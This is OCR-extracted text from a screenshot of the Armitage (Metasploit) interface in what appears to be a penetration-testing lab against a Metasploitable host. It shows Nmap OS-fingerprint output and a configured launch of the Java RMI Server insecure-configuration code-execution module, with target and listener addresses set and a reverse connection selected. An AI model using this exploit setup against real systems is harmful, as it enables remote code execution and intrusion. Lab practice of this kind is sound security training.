 Armitage
Armitage View Hosts Attacks Workspaces Help
http
nuuo_nvrmir
nuuo_nvrmir
multi
browser
java_rmi_cor
misc
java_rmi_ser
unix
webapp
coppermine_
windows
ftp
vermillion_ft
rmi
.168.86.246
192.168.86.147
192.168.86.189
192.168.86.8
192.168.86.1
192.168.86.41
Console X
[*] Nmap: No exact OS matches for host (If you k
[*] Nmap: TCP/IP fingerprint:
[*] Nmap: OS:SCAN(V=7.60%E=4%D=1/24%OT=21%CT=1%C
[*] Nmap: OS:M=5A695E21%P=x86_64-pc-linux-gnu)SE
[*] Nmap: OS:S=7)OPS(O1=M5B4ST11NW5%O2=M5B4ST11N
[*] Nmap: OS:M5B4ST11NW5%O6=M5B4ST11)WIN(W1=16A0
[*] Nmap: OS:6A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M5B4
[*] Nmap: OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R
[*] Nmap: OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=
[*] Nmap: OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=
[*] Nmap: OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID
[*] Nmap: OS:T=40%CD=S)
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE:
cpe:/o:linux:linux_kernel
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
msf >
Attack 192.168.86.147
Java RMI Server Insecure Default Configuration Java Code Execution
This module takes advantage of the default configuration of the RMI Registry and RMI
Activation services, which allow loading classes from any remote (HTTP) URL. As it invokes
a method in the RMI Distributed Garbage Collector which is available via every RMI
Option Value
HTTPDELAY 10
LHOST 192.168.86.21
LPORT 15199
RHOST + 192.168.86.147
RPORT 1099
Targets: 0 => Generic (Java Payload)
Use a reverse connection
Show advanced options
Launch